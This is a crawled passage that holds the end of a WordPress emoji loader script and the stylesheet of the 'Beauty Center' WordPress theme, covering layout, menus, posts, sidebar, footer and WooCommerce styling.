e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.cwaca.ca/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.cwaca.ca/wp-content/themes/beauty-center-wordpress-theme/style.css?ver=6.9
body_size: 78226
content:
/*
Theme Name: Beauty Center WordPress Theme
Theme URI: http://vegathemes.net/beautycenter/wp/
Description: Beauty Center WordPress Theme
Version: 3.0
Author: VegaThemes
Author URI: http://vegathemes.net
License: GNU General Public License
License URI: license.txt
Text Domain: vegatranslation
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/
.body-background, body {
  background-color: #5d1338;
  background: linear-gradient(165deg, #ae5e67 0%, #5d1338 600px, #5d1338 100%); }

/* .body-background{
background-color: #f1f1f1;
background: linear-gradient(165deg, #ffffff 0%, #f1f1f1 600px, #f1f1f1 100%);
}
$body-color: #545454;
$heading-color: #000000;
$logo-title-color: #373737;
$logo-description-color: #b3b3b3;
$menu-links-color: #373737;

$color-main: #373737; // Main 
$color-second: #7a7a7a; // Lighter  
$color-third: #d8d8d8; // Darker 

$bgcolor-blockquote: #f7f7f7;

$slider-gradient-color1-stop1:#f6f6f6;
$slider-gradient-color1-stop2:#f1f1f1;
$slider-gradient-color2-stop1:#f1f1f1;
$slider-gradient-color2-stop2:#ffffff;

$home-services-bg:#d8d8d8;
$post-date-border:#f7f7f7; 
$logos-opacity:1; */
/* .body-background{
background-color: #20222b;
background: linear-gradient(165deg, #353740 0%, #20222b 600px, #20222b 100%);
}
$body-color: #545454;
$heading-color: #000000;
$logo-title-color: #ffffff;
$logo-description-color: #f8ba70;
$menu-links-color: #ffffff;

$color-main: #b17c3e; // Main 
$color-second: #b5ac9e; // Lighter  
$color-third: #0d0d11; // Darker 

$bgcolor-blockquote: #fff6e5;

$slider-gradient-color1-stop1:#4a453c;
$slider-gradient-color1-stop2:#20222b;
$slider-gradient-color2-stop1:#20222b;
$slider-gradient-color2-stop2:#6c6456;

$home-services-bg:#0d0d11;
$post-date-border:#fff6e5; 
$logos-opacity:0.5; */
/* .body-background{
background-color: #d4b6b1;
background: linear-gradient(165deg, #ce8c83 0%, #d4b6b1 600px, #d4b6b1 100%);
}
$body-color: #545454;
$heading-color: #4c001c;
$logo-title-color: #4c001c;
$logo-description-color: #ffffff;
$menu-links-color: #4c001c;

$color-main: #7e002e; // Main 
$color-second: #7a3b58; // Lighter  
$color-third: #b68c85; // Darker 

$bgcolor-blockquote: #fff6f4;

$slider-gradient-color1-stop1:#c59790;
$slider-gradient-color1-stop2:#d4b6b1;
$slider-gradient-color2-stop1:#d4b6b1;
$slider-gradient-color2-stop2:#b86c6e;

$home-services-bg:#b68c85;
$post-date-border:#fde9e6;
$logos-opacity:0.8; */
/* .body-background{
background-color: #c5c0c6;
background: linear-gradient(165deg, #aa8faf 0%, #c5c0c6 600px, #c5c0c6 100%);
}
$body-color: #545454;
$heading-color: #48004f;
$logo-title-color: #3a073f;
$logo-description-color: #ffffff;
$menu-links-color: #3a073f;

$color-main: #52096e; // Main 
$color-second: #4e3753; // Lighter  
$color-third: #aba0ad; // Darker 

$bgcolor-blockquote: #fff6f4;

$slider-gradient-color1-stop1:#b1a0b5;
$slider-gradient-color1-stop2:#c5c0c6;
$slider-gradient-color2-stop1:#c5c0c6;
$slider-gradient-color2-stop2:#c4b1cb;

$home-services-bg:#aba0ad;
$post-date-border:#fdf4ff;
$logos-opacity:0.8; */
.button-main, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  display: inline-block;
  background-color: #ff9694;
  color: #fff;
  font-size: 1.2rem;
  text-transform: uppercase;
  padding: 18px 40px;
  border-radius: 25px;
  letter-spacing: 1px;
  font-weight: 700;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s; }
  .button-main:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
    background-color: #400a25 !important;
    color: #ff9694; }

/*--BUTTON on mobile----*/
@media screen and (max-width: 800px) {
  .button-main, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    font-size: 1.1rem;
    padding: 15px 30px;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none; }
    .button-main:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
      background-color: #ff9694;
      color: #fff; } }

/*===============================================================*/
/* 1. GENERAL--------------------------------------------------- */
/*===============================================================*/
html, body {
  width: 100%;
  font-size: 62.5%;
  /*  (10 px in REM size) */ }

body {
  font-family: "Open Sans", sans-serif;
  padding: 0;
  font-size: 1.5rem;
  margin: 0 auto;
  color: #545454; }

.clear {
  clear: both; }

p {
  padding: 0;
  margin: 0px;
  text-align: left;
  line-height: 1.6; }

a {
  color: #ff9694;
  text-decoration: none; }

/*===============================================================*/
/* 2. HEADINGS--------------------------------------------------- */
/*===============================================================*/
h1, h2, h3, h4, h5, h6 {
  margin: 0;
  padding: 0 0 25px 0;
  line-height: 1.4;
  clear: both;
  font-weight: 400;
  color: #000000;
  font-family: "Prata", serif;
  letter-spacing: 0.5px; }

h1 {
  font-size: 3.6rem; }

h2 {
  font-size: 2.4rem; }

h3 {
  font-size: 2rem; }

h4 {
  font-size: 1.8rem; }

h5 {
  font-size: 1.6rem; }

h6 {
  font-size: 1.4rem; }

h1.page__title {
  padding-bottom: 50px; }

/*===============================================================*/
/* 3. HEADER--------------------------------------------------- */
/*===============================================================*/
.header {
  text-align: center;
  padding: 20px 0 0 0;
  z-index: 2; }
  .header__innner {
    width: 1400px;
    margin: auto; }
  .header__logo {
    margin: auto; }
    .header__logo-img img {
      max-width: 90px; }
  .header__title {
    color: #ffffff;
    font-size: 3.4rem;
    padding: 5px 0;
    margin: 0px;
    font-weight: 300;
    letter-spacing: -0.5px;
    font-family: "Open Sans", sans-serif; }
    .header__title a {
      color: #ffffff; }
  .header__description {
    color: #ff9694;
    font-size: 1.2rem;
    padding: 0;
    margin: 0px;
    font-weight: 300;
    letter-spacing: 8px; }

/* ELEMENT - header__menu */
.header__menu {
  width: 100%;
  text-align: center;
  padding: 20px 0; }
  .header__menu ul li {
    display: inline-block;
    position: relative;
    /* --------HOVER THE 1 LI TO SHOW THE UL DROPDOWN---------- */
    /* --------FIRST DROP DOWN UL---------- */ }
    .header__menu ul li a {
      height: 60px;
      line-height: 60px;
      color: #ffffff;
      font-size: 1.2rem;
      letter-spacing: 1.5px;
      display: inline-block;
      text-transform: uppercase;
      padding: 0 20px;
      margin: 0;
      font-weight: 700;
      overflow: hidden;
      -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
      -webkit-tap-highlight-color: transparent; }
      .header__menu ul li a:hover {
        color: #ff9694; }
    .header__menu ul li.menu-item-has-children {
      background: url(images/drop-down.png) no-repeat 97% 50%; }
    .header__menu ul li.current_page_item a {
      color: #ff9694; }
    .header__menu ul li:hover > ul {
      visibility: visible;
      opacity: 1;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      transition: all 0.5s;
      top: 60px; }
    .header__menu ul li ul {
      position: absolute;
      left: 0px;
      top: 60px;
      z-index: 9999;
      visibility: hidden;
      text-align: left;
      padding: 15px 0;
      background-color: #fff;
      -webkit-box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.1);
      -moz-box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.1);
      box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.1);
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      border-radius: 5px;
      opacity: 0;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      transition: all 0.5s;
      /* --------SECOND DROP DOWN UL---------- */ }
      .header__menu ul li ul li {
        position: relative;
        /* --------HOVER THE 2 LI TO SHOW THE 2 UL DROPDOWN---------- */ }
        .header__menu ul li ul li a {
          width: 200px;
          height: auto;
          line-height: 1.5;
          padding: 10px 15px;
          letter-spacing: 1px;
          display: block;
          border-bottom: 1px #f7f7f7 solid;
          margin: 0 15px;
          color: #2d2d2d;
          font-weight: 700;
          text-transform: uppercase;
          background: none; }
        .header__menu ul li ul li:last-child a {
          border-bottom: none !important; }
        .header__menu ul li ul li:hover > ul {
          visibility: visible;
          opacity: 1;
          -webkit-transition: all 0.5s;
          -moz-transition: all 0.5s;
          transition: all 0.5s;
          top: 0px; }
        .header__menu ul li ul li.menu-item-has-children {
          background: url(images/drop-down-side.png) no-repeat 95% 50%; }
      .header__menu ul li ul ul {
        margin-left: 100%;
        top: 0; }

#mobile-menu-open {
  display: none; }

/*===============================================================*/
/* 4. CONTENT--------------------------------------------------- */
/*===============================================================*/
.content {
  width: 100%;
  margin: auto; }
  .content--full {
    width: calc(1400px - 100px);
    margin: auto auto 80px auto;
    background-color: #fff;
    padding: 50px 50px 0 50px; }
  .content--page {
    display: flex;
    width: calc(1400px - 100px);
    margin: auto auto 80px auto;
    background-color: #fff;
    padding: 50px 50px 0 50px; }
    .content--page__left {
      width: 75%;
      padding-right: 50px; }
  .content__flex-posts {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between; }
    .content__flex-posts .post {
      width: calc(50% - 20px); }
      .content__flex-posts .post.sticky {
        width: 100%; }

/*===============================================================*/
/* 5. ENTRY--------------------------------------------------- */
/*===============================================================*/
.post .entry, .page .entry {
  width: 100%;
  flex-grow: 1;
  padding: 0 0 25px 0;
  margin: 0 0 25px 0; }
  .post .entry img, .page .entry img {
    display: block;
    max-width: 100%; }
  .post .entry figcaption, .page .entry figcaption {
    width: 100%;
    text-align: center;
    font-size: 1.4rem;
    color: #9d9d9d;
    padding: 20px 0;
    border-bottom: 1px #eeeeee solid; }
  .post .entry p, .page .entry p {
    line-height: 1.8;
    padding-bottom: 20px; }
  .post .entry blockquote, .page .entry blockquote {
    margin: 20px 0 !important;
    padding: 40px 0;
    display: block;
    background-image: url(images/icons/quotes.svg);
    background-position: 0px 0px;
    background-repeat: no-repeat;
    background-size: 100px;
    background-position: 10px 0;
    background-color: #fde8e3;
    border: none; }
    .post .entry blockquote p, .page .entry blockquote p {
      padding: 0 40px 10px 150px;
      font-family: "Prata", serif;
      font-size: 2rem;
      font-weight: 300; }
    .post .entry blockquote cite, .page .entry blockquote cite {
      display: block;
      padding: 20px 40px 0 150px;
      font-style: normal;
      font-weight: 700;
      letter-spacing: 1px;
      text-transform: uppercase;
      font-size: 1.2rem; }
  .post .entry ul, .post .entry ol, .page .entry ul, .page .entry ol {
    padding: 40px; }
    .post .entry ul li, .post .entry ol li, .page .entry ul li, .page .entry ol li {
      padding: 0 0 20px 10px;
      list-style: circle; }
  .post .entry__header, .page .entry__header {
    padding-bottom: 20px; }
  .post .entry__title, .page .entry__title {
    width: 100%;
    text-align: left;
    font-weight: 400;
    font-size: 2.2rem;
    line-height: 1.5;
    letter-spacing: -0.5px;
    padding: 0 0 15px 0;
    margin: 0px; }
    .post .entry__title a, .page .entry__title a {
      color: #000; }
  .post .entry__categories, .page .entry__categories {
    width: 100%;
    text-align: left;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 0 0 15px 0;
    font-size: 1.2rem; }
    .post .entry__categories ul, .page .entry__categories ul {
      padding: 0px; }
      .post .entry__categories ul li, .page .entry__categories ul li {
        padding: 0px;
        list-style: none; }
  .post .entry__date, .page .entry__date {
    width: 100%;
    text-align: left;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 0 0 0 0;
    font-size: 1.2rem;
    color: #9d9d9d; }
  .post .entry__feat-image, .page .entry__feat-image {
    padding-bottom: 25px; }
  .post .entry__author, .page .entry__author {
    width: 100%;
    text-align: center; }
    .post .entry__author-thumb, .page .entry__author-thumb {
      margin-bottom: 20px; }
      .post .entry__author-thumb img, .page .entry__author-thumb img {
        border-radius: 100%;
        margin: auto; }
    .post .entry__author-name, .page .entry__author-name {
      text-transform: uppercase;
      letter-spacing: 1px;
      font-weight: 700;
      font-size: 1.4rem;
      margin-bottom: 20px; }
    .post .entry__author-description, .page .entry__author-description {
      font-size: 1.4rem;
      color: #9d9d9d;
      line-height: 1.5; }

.post.sticky .entry, .post.single .entry, .page.sticky .entry, .page.single .entry {
  color: #000;
  font-size: 1.6rem; }
  .post.sticky .entry__title, .post.single .entry__title, .page.sticky .entry__title, .page.single .entry__title {
    text-align: center;
    font-size: 3.6rem;
    font-weight: 300;
    padding: 0 0 25px 0;
    line-height: 1.2; }
  .post.sticky .entry__categories, .post.single .entry__categories, .page.sticky .entry__categories, .page.single .entry__categories {
    text-align: center;
    letter-spacing: 2px;
    padding: 0 0 25px 0;
    font-size: 1.4rem; }
  .post.sticky .entry__date, .post.single .entry__date, .page.sticky .entry__date, .page.single .entry__date {
    text-align: center;
    letter-spacing: 2px;
    margin: 0 0 25px 0;
    font-size: 1.4rem; }
    .post.sticky .entry__date span, .post.single .entry__date span, .page.sticky .entry__date span, .page.single .entry__date span {
      display: inline-block;
      padding: 2px 10px;
      box-shadow: inset 0 -8px 0 #fde9e6; }

.page-home .entry > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
  max-width: 1400px;
  width: 100%;
  margin: auto; }

.alignfull {
  margin-right: auto;
  margin-left: auto;
  max-width: 100vw;
  width: 100%; }

.more-link {
  width: 100%;
  display: block;
  text-align: center;
  margin: 25px 0 !important;
  padding: 0 0 0 0;
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 2px;
  position: relative; }
  .more-link::before, .more-link::after {
    position: absolute;
    top: 50%;
    overflow: hidden;
    width: 24px;
    height: 1px;
    border-top: 1px solid #ccc;
    border-top-color: #cccccc;
    content: ''; }
  .more-link::after {
    margin-left: 15px; }
  .more-link::before {
    margin-left: -41px;
    text-align: right; }

.tags {
  display: flex;
  flex-wrap: wrap;
  line-height: 1.5; }
  .tags span {
    display: inline-block;
    font-weight: 700; }
  .tags a {
    display: inline-block;
    padding: 0 10px; }

.related-posts {
  width: 100%;
  padding: 40px 0;
  border-bottom: 1px #eeeeee solid;
  margin-bottom: 80px; }
  .related-posts__listing {
    display: flex; }
    .related-posts__listing--2 .related-post {
      width: calc(100% / 2);
      margin-right: 40px; }
      .related-posts__listing--2 .related-post:nth-child(2n+2) {
        margin-right: 0px; }
    .related-posts__listing--3 .related-post {
      width: calc(100% / 3);
      margin-right: 40px; }
      .related-posts__listing--3 .related-post:nth-child(3n+3) {
        margin-right: 0px; }
    .related-posts__listing--4 .related-post {
      width: calc(100% / 4);
      margin-right: 40px; }
      .related-posts__listing--4 .related-post:nth-child(4n+4) {
        margin-right: 0px; }

.related-post__thumb {
  margin-bottom: 20px; }
  .related-post__thumb img {
    display: block;
    max-width: 100%; }

.related-post__title {
  font-size: 1.4rem;
  padding: 0 0 10px 0;
  margin: 0px; }
  .related-post__title a {
    color: #000; }
    .related-post__title a:hover {
      color: #ff9694; }

.related-post__date {
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
  padding: 0 0 0 0;
  font-size: 1.2rem;
  color: #9d9d9d; }

.comments p {
  padding: 0 0 20px 0; }

.comments__navigation {
  display: flex;
  justify-content: space-between;
  align-items: center; }

.comments__list {
  width: 100%; }
  .comments__list ul.children {
    padding: 20px 0 20px 40px; }
  .comments__list .comment-body {
    border-bottom: 1px #eeeeee solid;
    padding-bottom: 20px;
    margin-bottom: 20px; }
  .comments__list .comment-author {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 1.4rem; }
    .comments__list .comment-author .says {
      display: none; }
    .comments__list .comment-author img {
      border-radius: 100%;
      margin-right: 20px; }
  .comments__list .comment-metadata {
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 0 0 10px 0;
    font-size: 1.2rem; }
    .comments__list .comment-metadata a {
      color: #9d9d9d; }

.comment-reply-title {
  padding: 20px 0 10px 0; }

.comment-form {
  width: 100%;
  margin-bottom: 40px; }
  .comment-form__row {
    width: 100%;
    margin-bottom: 10px; }
    .comment-form__row label {
      display: block;
      width: 100%; }
  .comment-form__flex-row {
    width: 100%;
    display: flex; }
    .comment-form__flex-row .comment-form__row {
      width: calc(100% / 3);
      margin-right: 20px; }
      .comment-form__flex-row .comment-form__row:nth-child(3n+3) {
        margin-right: 0px; }
  .comment-form__input {
    width: calc(100% - 30px);
    border: 1px #eeeeee solid;
    padding: 15px;
    font-size: 1.4rem;
    font-family: "Open Sans", sans-serif; }
  .comment-form__textarea {
    width: calc(100% - 30px);
    padding: 15px;
    border: 1px #eeeeee solid;
    font-family: "Open Sans", sans-serif;
    font-size: 1.4rem; }
  .comment-form input.submit {
    background-color: #000;
    color: #fff;
    border: none;
    cursor: pointer;
    padding: 15px 30px;
    margin: 10px 0 0 0;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    font-family: "Open Sans", sans-serif; }

.comment-form-cookies-consent {
  padding: 10px 0;
  color: #9d9d9d;
  font-size: 1.2rem; }

.nav-links {
  display: flex;
  justify-content: space-between;
  padding-bottom: 50px; }

.nav-previous, .nav-next {
  width: 40%;
  line-height: 1.5; }
  .nav-previous a .meta-nav, .nav-next a .meta-nav {
    color: #9d9d9d;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 1.2rem;
    margin-bottom: 0px;
    display: block; }
  .nav-previous a .post-title, .nav-next a .post-title {
    color: #000;
    font-family: "Prata", serif; }
    .nav-previous a .post-title:hover, .nav-next a .post-title:hover {
      color: #ff9694; }

.nav-next {
  text-align: right; }

.posts__pagination {
  width: 100%;
  text-align: center;
  padding-bottom: 50px; }
  .posts__pagination .nav-links {
    display: flex;
    justify-content: center; }
  .posts__pagination span {
    display: inline-block;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    line-height: 35px;
    border: 1px solid #9d9d9d;
    margin: 0 5px; }
  .posts__pagination a {
    display: inline-block;
    width: 35px;
    height: 35px;
    border-radius: 100%;
    line-height: 35px;
    border: 1px solid #ff9694;
    margin: 0 5px; }
    .posts__pagination a.next, .posts__pagination a.prev {
      text-transform: uppercase;
      font-size: 12px;
      letter-spacing: 1px;
      font-weight: 700;
      border: none;
      width: auto; }
    .posts__pagination a:hover {
      color: #000; }

.search-list {
  padding: 20px 0; }
  .search-list__item {
    margin-bottom: 40px; }
  .search-list h3 {
    font-size: 1.4rem;
    padding-bottom: 10px; }

.not-found {
  width: 100%;
  text-align: center;
  padding: 80px 0; }
  .not-found__content p {
    text-align: center; }
  .not-found__icon {
    width: 100%;
    text-align: center;
    font-size: 10rem;
    font-weight: 700;
    color: #ff9694;
    margin-bottom: 80px;
    letter-spacing: -5px;
    display: block; }

/*===============================================================*/
/* 6. SIDEBAR--------------------------------------------------- */
/*===============================================================*/
.sidebar {
  width: 25%; }
  .sidebar__title {
    width: 100%;
    display: block;
    text-align: center;
    padding: 0 0 0 0;
    margin: 0 0 25px 0;
    font-size: 1.4rem;
    font-weight: 700;
    letter-spacing: 0.5px;
    position: relative;
    text-transform: uppercase; }
    .sidebar__title::before, .sidebar__title::after {
      position: absolute;
      top: 50%;
      overflow: hidden;
      width: 24px;
      height: 1px;
      border-top: 1px solid #ccc;
      border-top-color: #cccccc;
      content: ''; }
    .sidebar__title::after {
      margin-left: 15px; }
    .sidebar__title::before {
      margin-left: -41px;
      text-align: right; }
  .sidebar__widget {
    margin-bottom: 50px; }
  .sidebar ul li {
    margin: 0 0 15px 0;
    font-size: 1.4rem;
    line-height: 1.5;
    padding: 0 10px 10px 10px;
    border-bottom: 1px #f1f1f1 solid; }
    .sidebar ul li a {
      color: #000; }
      .sidebar ul li a:hover {
        color: #ff9694; }
  .sidebar h1, .sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5, .sidebar h6 {
    font-family: "Open Sans", sans-serif; }

/*===============================================================*/
/* 7. OVERWRITES Existing Widgets------------------------------- */
/*===============================================================*/
/* Search  					 */
/*---------------------------------------*/
.search-form {
  width: 100%;
  display: flex; }
  .search-form label {
    width: 100%; }

.screen-reader-text {
  display: none; }

.search-field {
  border: none;
  border-bottom: 1px #ddd solid;
  padding: 10px;
  width: 100%; }

.search-submit {
  background-color: #000;
  color: #fff;
  border: none;
  cursor: pointer;
  padding: 6px 12px;
  margin: 0 0 0 20px;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 700;
  font-family: "Open Sans", sans-serif; }

/*===============================================================*/
/* 8. Widgets--------------------------------------------------- */
/*===============================================================*/
/* Recent Posts   					 */
/*---------------------------------------*/
.recent-post {
  margin-bottom: 15px;
  display: flex;
  justify-content: space-between; }
  .recent-post__thumb {
    width: 40%;
    margin-right: 20px; }
    .recent-post__thumb img {
      display: block;
      max-width: 100%; }
  .recent-post__details {
    width: 100%; }
  .recent-post__title {
    font-size: 14px;
    font-weight: 400; }
    .recent-post__title a {
      color: #000; }
      .recent-post__title a:hover {
        color: #ff9694; }
  .recent-post__date {
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 1px;
    padding: 0 0 0 0;
    font-size: 1.2rem;
    color: #9d9d9d; }

/* Recent Posts   					 */
/*---------------------------------------*/
.about-me__thumb {
  width: 100%;
  margin-bottom: 15px; }
  .about-me__thumb img {
    display: block;
    max-width: 100%; }

.about-me__details p {
  text-align: center;
  margin-bottom: 15px; }

.about-me__link {
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  font-size: 13px;
  letter-spacing: 1px;
  font-weight: 700; }

/*===============================================================*/
/* 9. Custom Pages---------------------------------------------- */
/*===============================================================*/
/* 3. HOMEPAGE 					 */
/*----------------------------------------------*/
.page-home {
  color: #c3a9b6; }
  .page-home h2 {
    color: #ff9694;
    font-size: 2.6rem;
    font-weight: 400;
    position: relative;
    margin-bottom: 40px !important; }
    .page-home h2:after {
      content: '';
      position: absolute;
      left: 0;
      right: 0;
      top: 80%;
      margin: auto;
      width: 50px;
      height: 1px;
      background: #fff; }

/*--home titles on mobile----*/
@media screen and (max-width: 800px) {
  .page-home h2 {
    margin-bottom: 20px !important; } }

/*===============================================================*/
/* 10. FOOTER--------------------------------------------------- */
/*===============================================================*/
.footer {
  background-color: #400a25;
  padding: 80px 0;
  color: #fff; }
  .footer__inner {
    width: 1400px;
    margin: auto;
    text-align: center; }
  .footer__menu {
    padding-bottom: 40px; }
    .footer__menu ul {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center; }
      .footer__menu ul li {
        padding: 0 15px; }
        .footer__menu ul li a {
          color: #ff9694;
          text-transform: uppercase;
          font-size: 1.3rem;
          letter-spacing: 0.5px; }
          .footer__menu ul li a:hover {
            color: #fff; }
  .footer__logo {
    padding-bottom: 40px; }
    .footer__logo img {
      max-width: 80px;
      margin: auto; }
  .footer__widget {
    width: 100%;
    text-align: center; }

/*===============================================*/
/* Wordpress Mininum Required Classed	 	 */
/*===============================================*/
.wp-caption {
  text-align: center; }

.wp-caption-text {
  text-align: center; }

.gallery-caption {
  text-align: center; }

.bypostauthor {
  font-size: 1.4rem; }

.aligncenter {
  text-align: center; }

/*===============================================*/
/* Plugin Overwrites	 	 */
/*===============================================*/
/* OVERWRITES ZOOM INSTAGRAM WIDGET 			 */
/*-----------------------------------------------*/
.before-footer h2 {
  color: #ff9694;
  font-size: 2.6rem;
  font-weight: 400;
  position: relative;
  text-align: center;
  margin: 0 0 40px 0; }
  .before-footer h2:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 80%;
    margin: auto;
    width: 50px;
    height: 1px;
    background: #fff; }

.before-footer .zoom-instagram-widget__items {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center; }

.before-footer .zoom-instagram-widget__item {
  width: 100% !important;
  padding: 0px;
  margin: 0px !important; }

.before-footer .zoom-instagram-widget__item a {
  width: 100% !important;
  -webkit-background-size: 100%;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  background-size: 100%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center center; }

.before-footer .zoom-instagram-widget__follow-me a.ig-b-v-24 {
  border-color: #ff9694;
  color: #ff9694 !important;
  border-radius: 25px;
  border-style: solid;
  border-width: 1px;
  font-weight: 600 !important;
  outline: none;
  overflow: hidden;
  white-space: nowrap;
  -webkit-appearance: none;
  font-family: sans-serif;
  padding: 15px 45px;
  font-size: 14px;
  transition: all 0.15s ease-in-out;
  -moz-transition: all 0.15s ease-in-out;
  -webkit-transition: all 0.15s ease-in-out;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-decoration: none !important; }
  .before-footer .zoom-instagram-widget__follow-me a.ig-b-v-24:hover {
    background-color: #ff9694 !important;
    border-color: #ff9694; }

/*--Instagram on mobile----*/
@media screen and (max-width: 800px) {
  .before-footer .zoom-instagram-widget__items {
    flex-wrap: wrap; }
  .before-footer .zoom-instagram-widget__item {
    width: auto !important; }
  .before-footer .zoom-instagram-widget__item a {
    width: 100px !important;
    height: 100px !important; } }

/* Woocommerce	 	 */
/*===============================================*/
.woocommerce .woocommerce-result-count {
  color: #999;
  font-size: 14px;
  font-style: italic; }

.woocommerce .woocommerce-ordering select {
  padding: 7px 9px;
  color: #999;
  border-radius: 2px;
  font-size: 13px;
  border: 1px solid #e5e5e5;
  max-width: 190px; }

.woocommerce div.product div.images .flex-control-thumbs li {
  width: calc(25% - 7.5px);
  float: left;
  margin-right: 10px;
  margin-top: 10px;
  list-style: none; }
  .woocommerce div.product div.images .flex-control-thumbs li:last-child {
    margin-right: 0px; }

.woocommerce span.onsale {
  background-color: #000; }

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  width: 22.15%; }

.woocommerce ul.products li.product .price {
  color: #000;
  font-size: 1.6rem;
  font-weight: 700; }

.woocommerce nav.woocommerce-pagination ul {
  border: none; }

.woocommerce nav.woocommerce-pagination ul li {
  margin: 0 5px;
  border: 1px #ddd solid;
  border-radius: 100%;
  padding: 3px; }

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: none; }

.woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #000;
  font-size: 2.4rem;
  padding: 20px 0; }

.woocommerce-product-details__short-description p {
  line-height: 1.8;
  padding-bottom: 20px; }

.woocommerce .quantity .qty {
  padding: 15px;
  margin-right: 40px; }

.product_meta {
  font-size: 1.2rem; }

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding: 15px;
  font-weight: 700;
  color: #000;
  font-size: 1.2rem;
  text-transform: uppercase;
  letter-spacing: 1px; }

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  background-color: #f6f6f6;
  border-radius: 0; }

.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  display: none; }

.woocommerce-Tabs-panel--description p {
  line-height: 1.8;
  padding-bottom: 20px; }

.woocommerce-Tabs-panel--description ul, .woocommerce-Tabs-panel--description ol {
  padding: 40px; }
  .woocommerce-Tabs-panel--description ul li, .woocommerce-Tabs-panel--description ol li {
    padding: 0 0 20px 10px;
    list-style: circle; }

#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
  padding: 15px;
  margin: 0 20px 0 0; }

.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  width: 120px; }

.woocommerce-info {
  border-top-color: #000; }

.woocommerce-info::before {
  color: #000; }

#add_payment_method #payment ul.payment_methods li, .woocommerce-cart #payment ul.payment_methods li, .woocommerce-checkout #payment ul.payment_methods li {
  list-style: none !important; }

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  padding: 10px 5px; }

.woocommerce form .form-row textarea {
  min-height: 150px; }

.woocommerce-pagination {
  padding-bottom: 50px; }

/* WP Forms	 	 */
/*===============================================*/
.wpforms-container {
  padding: 40px !important;
  background-color: #fafafa !important; }

.wpforms-field-label {
  font-family: "Open Sans", sans-serif !important;
  font-weight: 700 !important;
  font-size: 1.2rem !important;
  letter-spacing: 1px !important;
  text-transform: uppercase;
  color: #000 !important;
  padding: 0 0 10px 0 !important; }

.wpforms-container input {
  border: 1px solid #e0e0e0 !important; }

.wpforms-container textarea {
  border: 1px solid #e0e0e0 !important; }

.wpforms-submit {
  background-color: #000 !important;
  border: 1px solid #000 !important;
  color: #fff !important;
  text-transform: uppercase !important;
  font-weight: 700 !important;
  font-size: 1.2rem !important;
  letter-spacing: 1px !important;
  padding: 15px 60px !important;
  font-family: "Open Sans", sans-serif !important; }

/* Social Icons	 	 */
/*===============================================*/
.heateor_sss_floating_follow_icons_container ul {
